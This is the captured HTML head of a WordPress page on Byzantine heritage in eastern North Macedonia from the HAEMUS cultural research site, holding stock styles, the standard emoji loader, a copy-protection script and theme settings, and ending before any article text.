

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/byzantine-heritage-east-mk/
body_size: 129847
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Byzantine heritage (East MK) | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haemus.org.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='vg-page-layouts-styles-css' href='https://haemus.org.mk/wp-content/plugins/custom-page-templates-by-vegacorp/assets/styles.css?ver=1.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/pages/2542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://haemus.org.mk/byzantine-heritage-east-mk/" />
<link rel='shortlink' href='https://haemus.org.mk/?p=2542' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fbyzantine-heritage-east-mk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fbyzantine-heritage-east-mk%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6eae84d4e4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
